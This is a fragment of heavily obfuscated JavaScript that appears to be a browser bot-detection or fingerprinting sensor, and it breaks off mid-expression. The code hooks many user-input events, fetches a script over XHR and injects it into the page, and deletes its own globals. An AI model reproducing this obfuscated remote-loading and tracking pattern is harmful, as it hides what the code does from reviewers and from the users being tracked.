if((RXG(UWG[NGG()[W5G(qj)](bf,Jk,Cg,Aj,qj)],zGG(dK))||RXG(hwp,ZI({})))&&(RXG(rGp,zGG(dK))||Qxp)){if(B8G(UWG[B8G(typeof BT()[f8G(HP)],VSG([],[][[]]))?BT()[f8G(Vb)](g3,Z9,SpG,ZI(Pz)):BT()[f8G(WM)].apply(null,[Rz,LU,hd,Hb])],undefined)&&B8G(UWG[BT()[f8G(Vb)](g3,Zs,SpG,ZI(Pz))],null)){U5[lF()[hAG(sK)](Qr,GT,I2)][lF()[hAG(hn)](jW,w0,Md)](UWG[BT()[f8G(Vb)](g3,ZI(ZI(Pz)),SpG,qh)]);}vzG=ZI(ZI({}));}}}}catch(Xpp){WBG.splice(tf(Uxp,dK),Infinity,c2);}}if(RXG(vzG,ZI(E))){UWG[lF()[hAG(Os)].call(null,j1,ZI(ZI(Pz)),OQ)]|=z1G;}var G7p;return WBG.pop(),G7p=vzG,G7p;};var KXp=function(QXp,PgG,cDp,Flp){var fTG=ZI(ZI(E));var dTG=BGG(fzG,Pz);var plp=BGG(K5p,Pz);var nDp=QXp||cDp||Flp;WBG.push(U4);var PAp=nDp?dTG&&plp:plp;var Yxp=nDp||PgG;if(QFG&&Yxp&&PAp&&QfG(PgG)){fTG=ZI(ZI([]));if(PgG){UWG[lF()[hAG(Os)](j1,cg,Uc)]|=SrG;}else if(QXp){UWG[lF()[hAG(Os)](j1,bI,Uc)]|=qtG;}else if(cDp){UWG[lF()[hAG(Os)].apply(null,[j1,gv,Uc])]|=U1G;}else if(Flp){UWG[lF()[hAG(Os)].call(null,j1,jW,Uc)]|=EhG;}}var WOp;return WBG.pop(),WOp=fTG,WOp;};var qOp=function(){WBG.push(TW);var jwp=ssG(gJ(EUG));jwp=RXG(jwp,undefined)||U5[gAG()[twG(Zz)](C3,qT)](jwp)||RXG(jwp,zGG(dK))?U5[gAG()[twG(cg)](mk,g4)][cSG()[M7G(LR)](Fj,qW,Pz,Z9,ls)]:jwp;var SJG;return WBG.pop(),SJG=jwp,SJG;};var ssG=function(C5G){return dwG.apply(this,[kS,arguments]);};var bwp=function(){WBG.push(nd);var xGp=X6G[r4];U5[NGG()[W5G(gU)](CQ,HM,Zs,sK,qz)](function(){q5p();},xGp);WBG.pop();};var q5p=function(){WBG.push(ZW);try{var tGp=WBG.length;var DGp=ZI({});var H8p=gAG()[twG(sK)](xh,m4);var Rxp;if(U5[VE()[GxG(wd)](ZI({}),Jj,d0)][gAG()[twG(BI)](xd,dz)])Rxp=U5[VE()[GxG(wd)].apply(null,[ZI(ZI({})),Jj,d0])][gAG()[twG(BI)](xd,dz)];if(ZI(Rxp)){var dGp=U5[VE()[GxG(wd)].call(null,HM,Jj,d0)][cSG()[M7G(TBG)](kr,Ar,A0,Dg,ZI(ZI([])))](RXG(typeof lF()[hAG(Z4)],VSG([],[][[]]))?lF()[hAG(LU)].apply(null,[Rb,Oh,ln]):lF()[hAG(rL)](UW,j1,cL));if(dGp[RXG(typeof gAG()[twG(Kh)],VSG([],[][[]]))?gAG()[twG(gv)](kI,C3):gAG()[twG(Pz)].apply(null,[Qc,H1])])Rxp=dGp[tf(dGp[gAG()[twG(Pz)](Qc,H1)],dK)];}if(Rxp&&Rxp[NGG()[W5G(jW)](XV,YV,ZI(ZI(Pz)),Dg,spG)]){H8p=Rxp[NGG()[W5G(jW)](XV,YV,ZI(Pz),Dg,GT)];}else if(s4G&&B8G(s4G,B8G(typeof lF()[hAG(Rs)],VSG('',[][[]]))?lF()[hAG(D6G)].apply(null,[Os,sK,w2]):lF()[hAG(LU)].apply(null,[VW,JI,OT]))&&B8G(s4G,BT()[f8G(pz)](Pr,c3,Df,Zz))){H8p=s4G;}else{U5[NGG()[W5G(gU)](XV,HM,LXG,sK,IW)](function(){q5p();},X6G[Lj]);WBG.pop();return;}var LBp=KmG();LBp[Q6G()[nOG(WI)](MxG,WI)](RXG(typeof mGG()[XlG(cg)],VSG([],[][[]]))?mGG()[XlG(Ar)].call(null,nI,Mh,sK,z4,JL,Bh):mGG()[XlG(Jk)](OI,Kt,HM,xQ,YV,Er),gAG()[twG(sK)](xh,m4)[Q6G()[nOG(qj)].call(null,EV,JL)](H8p,lF()[hAG(gE)].apply(null,[mW,xQ,wY]))[Q6G()[nOG(qj)](EV,JL)](U5[BT()[f8G(PW)](Oz,qj,j1,qW)][mGG()[XlG(E0)].apply(null,[Bh,l3,ZI({}),qW,YV,Os])]()),ZI(ZI({})));LBp[RXG(typeof NGG()[W5G(gv)],VSG(gAG()[twG(sK)].call(null,xh,m4),[][[]]))?NGG()[W5G(dK)](QI,Ns,sf,vf,Vb):NGG()[W5G(T2)](Xg,Hb,M0,JL,N4)]=function(){WBG.push(Yb);if(RXG(LBp[BT()[f8G(Os)](AC,ZI(ZI(Pz)),DV,TBG)],xQ)){if(RXG(LBp[lF()[hAG(JI)](Zz,dK,Uv)],hd)){try{var YFG=WBG.length;var jAp=ZI({});Pwp();zFG();O7p();A8p();U5[RXG(typeof NGG()[W5G(LXG)],VSG([],[][[]]))?NGG()[W5G(dK)](Q3,Cs,J0,hE,JI):NGG()[W5G(gU)](vK,HM,Er,sK,lr)](function(){WBG.push(T4);var Spp=U5[VE()[GxG(wd)](Kh,Jj,OW)][gAG()[twG(JI)].call(null,SI,RL)](lF()[hAG(rL)](UW,ZI(ZI({})),pU));Spp[lF()[hAG(VT)].apply(null,[FI,bI,Dk])]=jOG()[X7G(tE)](VM,Th,Hj,jj);Spp[VE()[GxG(qj)](AV,VT,lH)]=LBp[NGG()[W5G(ls)].apply(null,[mE,Ar,XT,dE,bI])];Spp[RXG(typeof lF()[hAG(Z4)],VSG([],[][[]]))?lF()[hAG(LU)].apply(null,[Hh,sK,VI]):lF()[hAG(kSG)].call(null,Y3,YV,OL)](B8G(typeof lF()[hAG(Oh)],VSG([],[][[]]))?lF()[hAG(Tf)](Sn,Rs,XOG):lF()[hAG(LU)](LXG,sg,V0),VE()[GxG(U4)](LXG,N4,kB));Spp[RXG(typeof lF()[hAG(r4)],'undefined')?lF()[hAG(LU)](vBG,N4,J4):lF()[hAG(kSG)].call(null,Y3,JI,OL)](RXG(typeof BT()[f8G(AV)],'undefined')?BT()[f8G(WM)](f2,Wg,wd,Qc):BT()[f8G(E2)].call(null,n1,jW,Dg,ZI(dK)),U5[BT()[f8G(PW)].call(null,Yg,VQ,j1,HR)][mGG()[XlG(E0)](Bh,ht,Ob,C3,YV,Gb)]());U5[VE()[GxG(wd)].call(null,TBG,Jj,OW)][gAG()[twG(zb)].apply(null,[Pj,q1])][gAG()[twG(c0)](gf,tI)](Spp);WBG.pop();},DV);}catch(lgG){WBG.splice(tf(YFG,dK),Infinity,Yb);U5[B8G(typeof NGG()[W5G(TBG)],'undefined')?NGG()[W5G(gU)](vK,HM,ZI(ZI({})),sK,w0):NGG()[W5G(dK)].call(null,n1,Ah,ElG,bSG,Zs)](function(){q5p();},X6G[Lj]);}}else{U5[NGG()[W5G(gU)].apply(null,[vK,HM,ZI(ZI([])),sK,Er])](function(){q5p();},qD[BT()[f8G(Z4)].apply(null,[x0,ZI(ZI({})),Ur,ls])]());}}WBG.pop();};LBp[RXG(typeof NGG()[W5G(Rs)],VSG(gAG()[twG(sK)].call(null,xh,m4),[][[]]))?NGG()[W5G(dK)](xf,Qz,gf,IE,TBG):NGG()[W5G(Gb)](XV,xQ,ff,fh,Dg)]();}catch(wwp){WBG.splice(tf(tGp,dK),Infinity,ZW);U5[B8G(typeof NGG()[W5G(Jk)],VSG(gAG()[twG(sK)](xh,m4),[][[]]))?NGG()[W5G(gU)].call(null,XV,HM,Qc,sK,sf):NGG()[W5G(dK)].call(null,Ib,jj,Er,H5G,Df)](function(){q5p();},X6G[Lj]);}WBG.pop();};var Pwp=function(){WBG.push(cE);try{var R5p=WBG.length;var xJG=ZI({});if(ZI(U5[VE()[GxG(wd)].apply(null,[ZI({}),Jj,pj])][Q6G()[nOG(Sn)](bv,I0)])){WBG.pop();return;}U5[VE()[GxG(wd)](Pz,Jj,pj)][Q6G()[nOG(Sn)](bv,I0)](B8G(typeof VE()[GxG(pI)],VSG([],[][[]]))?VE()[GxG(pE)](ZI(ZI([])),Tf,YN):VE()[GxG(Jk)].apply(null,[T2,tg,D3]),Ipp,ZI(ZI({})));U5[VE()[GxG(wd)].apply(null,[c3,Jj,pj])][B8G(typeof Q6G()[nOG(Df)],'undefined')?Q6G()[nOG(Sn)](bv,I0):Q6G()[nOG(Z9)].apply(null,[Vh,pf])](RXG(typeof lF()[hAG(qz)],'undefined')?lF()[hAG(LU)].call(null,cf,Wg,qf):lF()[hAG(ML)].call(null,YV,Tn,zm),OOp,ZI(E));U5[VE()[GxG(wd)](ZI(ZI({})),Jj,pj)][Q6G()[nOG(Sn)].apply(null,[bv,I0])](Q6G()[nOG(zN)].call(null,Lq,Kz),JOp,ZI(ZI({})));U5[VE()[GxG(wd)](LXG,Jj,pj)][Q6G()[nOG(Sn)](bv,I0)](Q6G()[nOG(HI)](Cc,zb),hDp,ZI(ZI({})));U5[VE()[GxG(wd)].call(null,GT,Jj,pj)][Q6G()[nOG(Sn)](bv,I0)](VE()[GxG(G0)](l0,G0,cV),FzG,ZI(ZI([])));U5[B8G(typeof VE()[GxG(c2)],VSG([],[][[]]))?VE()[GxG(wd)].apply(null,[Bh,Jj,pj]):VE()[GxG(Jk)](Ob,tI,m2)][B8G(typeof Q6G()[nOG(qz)],VSG('',[][[]]))?Q6G()[nOG(Sn)](bv,I0):Q6G()[nOG(Z9)].apply(null,[wg,As])](gAG()[twG(gE)](kSG,qs),R7p,ZI(ZI({})));U5[VE()[GxG(wd)](w3,Jj,pj)][Q6G()[nOG(Sn)].apply(null,[bv,I0])](lF()[hAG(Qr)](vE,Dg,ct),TTG,ZI(E));U5[VE()[GxG(wd)](YV,Jj,pj)][RXG(typeof Q6G()[nOG(pE)],VSG([],[][[]]))?Q6G()[nOG(Z9)](C4,lk):Q6G()[nOG(Sn)].apply(null,[bv,I0])](RXG(typeof BT()[f8G(Dg)],VSG([],[][[]]))?BT()[f8G(WM)](FC,ZI(ZI({})),EW,Rs):BT()[f8G(Vs)](hk,ZI({}),kg,M0),swp,ZI(ZI({})));U5[VE()[GxG(wd)].apply(null,[kSG,Jj,pj])][Q6G()[nOG(Sn)](bv,I0)](gAG()[twG(Tf)](hn,JC),hBp,ZI(ZI({})));U5[VE()[GxG(wd)](ZI(ZI(Pz)),Jj,pj)][Q6G()[nOG(Sn)](bv,I0)](VE()[GxG(z0)](Mf,Js,Kc),NFG,ZI(ZI({})));U5[VE()[GxG(wd)](Qc,Jj,pj)][Q6G()[nOG(Sn)].apply(null,[bv,I0])](gAG()[twG(lT)].apply(null,[U4,Hq]),TXp,ZI(ZI({})));U5[VE()[GxG(wd)](xd,Jj,pj)][Q6G()[nOG(Sn)].call(null,bv,I0)](VE()[GxG(PV)].call(null,ZI(ZI(Pz)),E4,dP),Z5p,ZI(E));U5[VE()[GxG(wd)].apply(null,[ff,Jj,pj])][Q6G()[nOG(Sn)].apply(null,[bv,I0])](B8G(typeof lF()[hAG(z0)],'undefined')?lF()[hAG(SP)](QI,Qc,tP):lF()[hAG(LU)].apply(null,[nXG,ZI(Pz),tg]),p7p,ZI(ZI(jD)));if(xwp){U5[VE()[GxG(wd)](Bh,Jj,pj)][B8G(typeof Q6G()[nOG(Cg)],VSG('',[][[]]))?Q6G()[nOG(Sn)](bv,I0):Q6G()[nOG(Z9)].apply(null,[Ss,Bb])](VE()[GxG(Jj)].call(null,IW,vf,sq),YBp,ZI(ZI({})));U5[VE()[GxG(wd)](Pz,Jj,pj)][Q6G()[nOG(Sn)](bv,I0)](lF()[hAG(Pj)](Hb,qh,hU),TBp,ZI(E));U5[RXG(typeof VE()[GxG(C3)],VSG('',[][[]]))?VE()[GxG(Jk)].apply(null,[K0,Aj,gv]):VE()[GxG(wd)](pz,Jj,pj)][B8G(typeof Q6G()[nOG(n2)],VSG([],[][[]]))?Q6G()[nOG(Sn)](bv,I0):Q6G()[nOG(Z9)](AE,E0)](cSG()[M7G(Oh)].call(null,Sf,NZG,cb,xQ,M0),IGp,ZI(ZI({})));U5[VE()[GxG(wd)](E0,Jj,pj)][Q6G()[nOG(Sn)].call(null,bv,I0)](gAG()[twG(lz)].call(null,Kz,PXG),PBp,ZI(ZI(jD)));U5[VE()[GxG(wd)](I0,Jj,pj)][Q6G()[nOG(Sn)].apply(null,[bv,I0])](gAG()[twG(GI)].call(null,X2,vP),Llp,ZI(ZI([])));U5[VE()[GxG(wd)](LR,Jj,pj)][RXG(typeof Q6G()[nOG(WI)],VSG([],[][[]]))?Q6G()[nOG(Z9)](gj,A2):Q6G()[nOG(Sn)](bv,I0)](NGG()[W5G(XT)](JM,LU,IW,Gr,HR),glp,ZI(ZI(jD)));}if(q0G){U5[VE()[GxG(wd)].apply(null,[Pz,Jj,pj])][Q6G()[nOG(Sn)].apply(null,[bv,I0])](B8G(typeof mGG()[XlG(Z9)],VSG([],[][[]]))?mGG()[XlG(XT)].apply(null,[spG,bv,Hb,Hb,gv,ZI([])]):mGG()[XlG(Ar)](R0,Xt,IW,w3,sW,ZI({})),Z7p,ZI(ZI(jD)));U5[VE()[GxG(wd)](ZI(ZI(Pz)),Jj,pj)][B8G(typeof Q6G()[nOG(GT)],VSG('',[][[]]))?Q6G()[nOG(Sn)].apply(null,[bv,I0]):Q6G()[nOG(Z9)].apply(null,[Lf,HpG])](lF()[hAG(U1)].apply(null,[NW,j1,nZ]),UBp,ZI(ZI([])));U5[VE()[GxG(wd)].apply(null,[SpG,Jj,pj])][Q6G()[nOG(Sn)].call(null,bv,I0)](BT()[f8G(T2)].apply(null,[bQ,I0,dK,ZI(ZI([]))]),CAp,ZI(ZI({})));}if(U5[B8G(typeof lF()[hAG(K0)],'undefined')?lF()[hAG(sK)].call(null,Qr,gv,ZK):lF()[hAG(LU)](ZC,TBG,fj)][Q6G()[nOG(Sn)].apply(null,[bv,I0])]){U5[lF()[hAG(sK)](Qr,Cg,ZK)][Q6G()[nOG(Sn)].apply(null,[bv,I0])](Q6G()[nOG(kg)].call(null,pV,JE),UhG,ZI(E));U5[lF()[hAG(sK)](Qr,D2,ZK)][Q6G()[nOG(Sn)](bv,I0)](Q6G()[nOG(QI)](jL,YV),CsG,ZI(ZI(jD)));if(x1G){U5[lF()[hAG(sK)](Qr,AV,ZK)][Q6G()[nOG(Sn)].apply(null,[bv,I0])](cSG()[M7G(Oh)](Sf,Pz,cb,xQ,sK),x1G,ZI(ZI({})));}if(X3G){U5[lF()[hAG(sK)].call(null,Qr,NZG,ZK)][RXG(typeof Q6G()[nOG(E0)],VSG([],[][[]]))?Q6G()[nOG(Z9)](V8G,qR):Q6G()[nOG(Sn)](bv,I0)](VE()[GxG(Jj)].call(null,Cg,vf,sq),X3G,ZI(ZI({})));}if(VXp){U5[lF()[hAG(sK)](Qr,ZI(dK),ZK)][RXG(typeof Q6G()[nOG(X2)],'undefined')?Q6G()[nOG(Z9)](Kf,p4):Q6G()[nOG(Sn)](bv,I0)](mGG()[XlG(Cg)](LR,dq,ZI(dK),Zz,xQ,Zs),kOp,ZI(ZI({})));}}if(AIG){U5[B8G(typeof VE()[GxG(sK)],'undefined')?VE()[GxG(wd)](w0,Jj,pj):VE()[GxG(Jk)].apply(null,[ZI(ZI({})),kW,C3])][B8G(typeof Q6G()[nOG(Sn)],VSG([],[][[]]))?Q6G()[nOG(Sn)].apply(null,[bv,I0]):Q6G()[nOG(Z9)](qb,Os)](BT()[f8G(GI)](gM,j1,Jk,Jk),AIG,ZI(ZI({})));U5[B8G(typeof VE()[GxG(Jj)],VSG('',[][[]]))?VE()[GxG(wd)].call(null,kSG,Jj,pj):VE()[GxG(Jk)](ZI(ZI([])),lk,Uj)][B8G(typeof Q6G()[nOG(PW)],'undefined')?Q6G()[nOG(Sn)].call(null,bv,I0):Q6G()[nOG(Z9)](SGG,WU)](BT()[f8G(hn)](QP,Df,qz,K0),AIG,ZI(ZI(jD)));U5[RXG(typeof VE()[GxG(SP)],'undefined')?VE()[GxG(Jk)].apply(null,[ff,hg,Xz]):VE()[GxG(wd)](tE,Jj,pj)][Q6G()[nOG(Sn)](bv,I0)](BT()[f8G(mj)](Vd,mW,Qr,sg),AIG,ZI(ZI([])));U5[VE()[GxG(wd)](gU,Jj,pj)][B8G(typeof Q6G()[nOG(A4)],VSG([],[][[]]))?Q6G()[nOG(Sn)](bv,I0):Q6G()[nOG(Z9)](wc,V3)](VE()[GxG(NW)](Qc,Z9,KK),AIG,ZI(ZI([])));}if(U5[VE()[GxG(wd)](I0,Jj,pj)][lF()[hAG(lT)](Oh,ZI([]),WV)]){U5[B8G(typeof VE()[GxG(Pj)],VSG('',[][[]]))?VE()[GxG(wd)](A4,Jj,pj):VE()[GxG(Jk)](bI,dI,b4)][lF()[hAG(lT)].apply(null,[Oh,j3,WV])](gAG()[twG(Hr)](Df,db),FzG);U5[VE()[GxG(wd)].call(null,cg,Jj,pj)][lF()[hAG(lT)](Oh,D2,WV)](B8G(typeof gAG()[twG(D6G)],'undefined')?gAG()[twG(xh)](w4,bU):gAG()[twG(gv)].apply(null,[QE,Df]),R7p);U5[VE()[GxG(wd)](qW,Jj,pj)][lF()[hAG(lT)].call(null,Oh,ff,WV)](jOG()[X7G(Lj)].apply(null,[j3,c0,I0,pv]),TTG);U5[VE()[GxG(wd)].call(null,w0,Jj,pj)][lF()[hAG(lT)](Oh,gv,WV)](RXG(typeof gAG()[twG(f2)],VSG('',[][[]]))?gAG()[twG(gv)].apply(null,[E2,Ds]):gAG()[twG(zn)].call(null,JL,gk),swp);U5[VE()[GxG(wd)](NZG,Jj,pj)][lF()[hAG(lT)](Oh,Hj,WV)](RXG(typeof BT()[f8G(HP)],VSG('',[][[]]))?BT()[f8G(WM)](xSG,T2,Kg,Hj):BT()[f8G(RN)].apply(null,[Mv,XI,LXG,l0]),TXp);U5[VE()[GxG(wd)].call(null,gf,Jj,pj)][B8G(typeof lF()[hAG(Jj)],VSG([],[][[]]))?lF()[hAG(lT)](Oh,qW,WV):lF()[hAG(LU)].apply(null,[Vb,Hj,V0])](lF()[hAG(s2)](rL,PW,Hn),Z5p);U5[VE()[GxG(wd)](IW,Jj,pj)][B8G(typeof lF()[hAG(Ar)],'undefined')?lF()[hAG(lT)].apply(null,[Oh,CT,WV]):lF()[hAG(LU)].call(null,rK,XT,B2)](lF()[hAG(Ur)].apply(null,[w1,vr,nV]),p7p);if(xwp){U5[VE()[GxG(wd)].apply(null,[ZI({}),Jj,pj])][RXG(typeof lF()[hAG(Qc)],VSG([],[][[]]))?lF()[hAG(LU)](NH,ZI(dK),r0):lF()[hAG(lT)](Oh,ff,WV)](RXG(typeof mGG()[XlG(T2)],VSG(gAG()[twG(sK)](xh,xW),[][[]]))?mGG()[XlG(Ar)](QV,G7G,Wg,qj,hg,ZI(Pz)):mGG()[XlG(XT)](spG,bv,Mf,Hb,gv,ZI(Pz)),Z7p);U5[VE()[GxG(wd)].apply(null,[wd,Jj,pj])][lF()[hAG(lT)].call(null,Oh,mk,WV)](VE()[GxG(Jj)].call(null,I0,vf,sq),YBp);U5[VE()[GxG(wd)].apply(null,[IW,Jj,pj])][lF()[hAG(lT)].apply(null,[Oh,VM,WV])](B8G(typeof lF()[hAG(VQ)],VSG('',[][[]]))?lF()[hAG(U1)].apply(null,[NW,ZI(dK),nZ]):lF()[hAG(LU)](EGG,xQ,gL),UBp);U5[VE()[GxG(wd)].call(null,ff,Jj,pj)][RXG(typeof lF()[hAG(Pv)],VSG([],[][[]]))?lF()[hAG(LU)](bf,HM,kZG):lF()[hAG(lT)].apply(null,[Oh,lr,WV])](lF()[hAG(Pj)].apply(null,[Hb,Kh,hU]),TBp);U5[VE()[GxG(wd)].call(null,kSG,Jj,pj)][lF()[hAG(lT)].apply(null,[Oh,Er,WV])](B8G(typeof cSG()[M7G(qj)],VSG(gAG()[twG(sK)](xh,xW),[][[]]))?cSG()[M7G(Oh)].apply(null,[Sf,z4,cb,xQ,ZI({})]):cSG()[M7G(xQ)](Hz,pz,N4,nj,ZI({})),IGp);U5[VE()[GxG(wd)](ZI(ZI({})),Jj,pj)][lF()[hAG(lT)](Oh,PW,WV)](B8G(typeof BT()[f8G(Hb)],'undefined')?BT()[f8G(T2)](bQ,ff,dK,Df):BT()[f8G(WM)](Bf,ZI(Pz),xs,ZI([])),CAp);}}FMG();}catch(KOp){WBG.splice(tf(R5p,dK),Infinity,cE);}WBG.pop();};var zFG=function(){WBG.push(G0);try{var lFG=WBG.length;var ZXp=ZI(jD);if(UWG&&UWG[BT()[f8G(Vb)](Pn,ZI(ZI(Pz)),SpG,ZI(ZI(dK)))]){U5[lF()[hAG(hn)](jW,Cg,NR)](UWG[BT()[f8G(Vb)].apply(null,[Pn,Kh,SpG,Kh])]);}if(B8G(typeof tTG,cSG()[M7G(Pz)].call(null,cj,XT,z2,Z9,n2))){U5[B8G(typeof lF()[hAG(PW)],'undefined')?lF()[hAG(hn)].apply(null,[jW,ZI(ZI(Pz)),NR]):lF()[hAG(LU)].call(null,c0,VT,rE)](tTG);}if(B8G(typeof kAp,cSG()[M7G(Pz)].call(null,cj,AV,z2,Z9,ZI({})))){U5[lF()[hAG(hn)](jW,jW,NR)](kAp);}if(B8G(typeof TJG,cSG()[M7G(Pz)](cj,A4,z2,Z9,V3))){U5[lF()[hAG(hn)](jW,Qc,NR)](TJG);}if(B8G(typeof qwp,cSG()[M7G(Pz)](cj,PW,z2,Z9,JI))){U5[lF()[hAG(hn)](jW,Tn,NR)](qwp);}if(B8G(typeof Klp,cSG()[M7G(Pz)](cj,w0,z2,Z9,C3))){U5[B8G(typeof lF()[hAG(gf)],VSG('',[][[]]))?lF()[hAG(hn)](jW,Qc,NR):lF()[hAG(LU)](dU,Zz,Ts)](Klp);}if(B8G(m8p,null)){U5[gAG()[twG(JW)].apply(null,[l0,rP])](m8p);m8p=null;}if(B8G(MAp,null)){U5[RXG(typeof gAG()[twG(N4)],'undefined')?gAG()[twG(gv)].apply(null,[jn,mj]):gAG()[twG(JW)](l0,rP)](MAp);MAp=null;}}catch(B8p){WBG.splice(tf(lFG,dK),Infinity,G0);}WBG.pop();};var O7p=function(){WBG.push(XAG);try{var fFG=WBG.length;var rBp=ZI(ZI(E));var vwp;if(U5[VE()[GxG(wd)](mk,Jj,jT)][gAG()[twG(BI)](xd,ZR)]){vwp=U5[VE()[GxG(wd)](sK,Jj,jT)][gAG()[twG(BI)].call(null,xd,ZR)];}else{var AzG=U5[VE()[GxG(wd)](LR,Jj,jT)][cSG()[M7G(TBG)].call(null,S2,V3,A0,Dg,ZI(ZI([])))](lF()[hAG(rL)](UW,IW,bB));for(var MgG=tf(AzG[gAG()[twG(Pz)](Qc,SV)],X6G[Jk]);gxG(MgG,Pz);MgG--){var b8p=AzG[MgG][NGG()[W5G(jW)].apply(null,[tW,YV,HM,Dg,UW])];if(b8p&&(b8p[VE()[GxG(Kh)].call(null,ZI([]),V3,Hg)](s4G)||b8p[VE()[GxG(Kh)](HM,V3,Hg)](B8G(typeof Q6G()[nOG(wf)],VSG([],[][[]]))?Q6G()[nOG(U4)](tW,Vb):Q6G()[nOG(Z9)].call(null,B3,NZG))||RXG(b8p,s4G))){vwp=AzG[MgG];break;}}}if(vwp&&vwp[B8G(typeof cSG()[M7G(T2)],VSG(gAG()[twG(sK)](xh,Xz),[][[]]))?cSG()[M7G(ls)].apply(null,[OT,K0,T2,HM,TBG]):cSG()[M7G(xQ)].call(null,nd,cg,X2,kP,gf)]){vwp[cSG()[M7G(ls)].call(null,OT,Hb,T2,HM,VQ)][NGG()[W5G(l0)](BW,I0,w0,Eg,Er)](vwp);}}catch(gpp){WBG.splice(tf(fFG,dK),Infinity,XAG);}WBG.pop();};var A8p=function(){WBG.push(Bn);try{var qBp=WBG.length;var ZFG=ZI([]);delete U5[lF()[hAG(8)].call(null,135,58,716)].bmak;delete U5[lF()[hAG(8)](135,47,716)]._cf;delete U5[lF()[hAG(8)].call(null,135,8,716)][BT()[f8G(125)](973,2,143,13)];if(B8G(typeof FG,cSG()[M7G(Pz)](kr,Zz,z2,Z9,LXG))&&FG[NGG()[W5G(Tn)](lW,YV,qW,x2,xd)]){delete FG[B8G(typeof NGG()[W5G(41)],VSG(gAG()[twG(8)](171,338),[][[]]))?NGG()[W5G(60)](421,3,23,358,56):NGG()[W5G(1)].apply(null,[737,903,53,898,36])];}if(qJG&&RXG(typeof qJG[BT()[f8G(qW)](l3,bI,mj,Pz)],VE()[GxG(Ob)].call(null,c3,Jk,Yc))){qJG[B8G(typeof BT()[f8G(JI)],VSG([],[][[]]))?BT()[f8G(qW)].apply(null,[l3,w0,mj,Dg]):BT()[f8G(WM)](NM,XI,ST,ZI(dK))]();qJG=null;}}catch(XAp){WBG.splice(tf(qBp,dK),Infinity,Bn);}WBG.pop();};var nzG=function(){K5p=dK;fzG=X6G[Dt];};var x8p=function(){var JJG=FwG(E,[]);if(B8G(JJG,hGp)){P7p();pvG(ZI([]));hGp=JJG;}};WBG.push(Wn);Z2G[lF()[hAG(Ob)](WI,AE,Qf)](r3G);var Q5p=Z2G(Pz);var MHG=new (U5[lF()[hAG(HM)].call(null,bI,E0,bB)])(E4);var WNG=gAG()[twG(sK)](xh,Vr);var ZNG=X6G[Z9];var ZQG=VE()[GxG(w3)].call(null,qW,JI,fN);var XHG=RXG(typeof BT()[f8G(YV)],VSG('',[][[]]))?BT()[f8G(WM)](OW,HM,zL,qh):BT()[f8G(w3)](QE,ZI(ZI(dK)),CT,J0);var jRG=gAG()[twG(c3)](Mf,qc);var tYG=gAG()[twG(Dg)](WI,l7G);var fHG=jOG()[X7G(Pz)].apply(null,[VQ,bf,WM,Z2]);var XdG=gAG()[twG(qj)].call(null,YV,WC);var EUG=NGG()[W5G(gv)].apply(null,[jL,gv,tE,x1,jW]);var GgG=X6G[HM];var gJG=VE()[GxG(Hb)](jW,lT,UP);var zPG=VE()[GxG(c3)].call(null,T2,nT,RC);var q7p=BT()[f8G(cg)].call(null,Xk,Lj,Cg,ZI([]));var YHG=VE()[GxG(I0)](Hj,E0,Ac);var cTG=gAG()[twG(E0)](Dt,wb);var mBp=VE()[GxG(Dg)].call(null,Os,Os,HC);var VIG=lF()[hAG(qj)](Aj,qj,UN);var v0G=Q6G()[nOG(Dg)].call(null,zR,Qc);var wNG=VSG(q7p,YHG);var OtG=VSG(q7p,cTG);var OUG=U5[gAG()[twG(cg)](mk,IG)](gAG()[twG(sK)].call(null,xh,Vr)[Q6G()[nOG(qj)](DK,JL)](qD[BT()[f8G(NZG)](QR,Pz,n2,Lj)]()));var sRG=(B8G(typeof gAG()[twG(Pz)],'undefined')?gAG()[twG(sK)](xh,Vr):gAG()[twG(gv)].apply(null,[Rg,Xr]))[Q6G()[nOG(qj)](DK,JL)](mGG()[XlG(wd)](SI,dd,AE,Pz,SpG,Bh));var F8p=dK;var xzG=wd;var mDp=xQ;var twp=sK;var HAp=J0;var x5p=AV;var Exp=GI;var AJG=cI;var QDp=X6G[I0];var z1G=X6G[Ar];var WrG=X6G[Ob];var Lwp=Tn;var SrG=qD[gAG()[twG(NZG)](Nr,Hn)]();var qtG=X6G[sg];var U1G=X6G[Hj];var EhG=X6G[w3];var B9G=[VE()[GxG(qj)](ZI(ZI(Pz)),VT,gN),lF()[hAG(E0)].call(null,LT,ZI(Pz),Ev),BT()[f8G(ff)](ck,n2,UW,M0),gAG()[twG(ff)].apply(null,[HR,NX]),Q6G()[nOG(E0)](I3,lz),Q6G()[nOG(cg)](tk,Pz),BT()[f8G(T2)](PM,VQ,dK,HR)];var mRG=[RXG(typeof lF()[hAG(dK)],'undefined')?lF()[hAG(LU)](qb,r4,QT):lF()[hAG(cg)](XT,ZI(dK),vU),B8G(typeof lF()[hAG(wd)],VSG('',[][[]]))?lF()[hAG(NZG)](Ur,SpG,P9):lF()[hAG(LU)].apply(null,[Qh,j3,Kr]),B8G(typeof BT()[f8G(YV)],VSG([],[][[]]))?BT()[f8G(T2)].call(null,PM,ZI(ZI({})),dK,ZI([])):BT()[f8G(WM)](C4,j3,FW,JI)];var vNG=xg(l5,[B8G(typeof Q6G()[nOG(Dg)],VSG('',[][[]]))?Q6G()[nOG(NZG)].apply(null,[Ub,Cg]):Q6G()[nOG(Z9)](X1,YI),X6G[Jk],lF()[hAG(E0)](LT,Vb,Ev),wd,lF()[hAG(ff)](I0,j1,X0),YV,BT()[f8G(Gb)].apply(null,[FV,j3,ff,ZI([])]),X6G[Hb],lF()[hAG(T2)](PxG,VT,ER),gv,VE()[GxG(E0)](j3,Df,WV),WM,RXG(typeof Q6G()[nOG(Z9)],'undefined')?Q6G()[nOG(Z9)](vh,D0):Q6G()[nOG(ff)].call(null,dQ,c0),LU,VE()[GxG(cg)](jW,gU,CR),sK,gAG()[twG(T2)](zN,sP),qD[lF()[hAG(Gb)](qj,Tn,T6)](),gAG()[twG(Gb)](Aj,JM),HM,VE()[GxG(NZG)](VT,NW,Ej),I0,B8G(typeof Q6G()[nOG(w3)],VSG([],[][[]]))?Q6G()[nOG(T2)].apply(null,[RP,tT]):Q6G()[nOG(Z9)].call(null,As,Gr),Ar,lF()[hAG(jW)].apply(null,[IW,T2,m7]),Ob,VE()[GxG(ff)].apply(null,[Rs,c0,kp]),sg,B8G(typeof gAG()[twG(Hb)],'undefined')?gAG()[twG(jW)].apply(null,[gU,Ik]):gAG()[twG(gv)].apply(null,[kj,kZG]),Hj,gAG()[twG(Df)](JI,Yg),w3,lF()[hAG(Df)](z4,N4,FP),X6G[c3],B8G(typeof 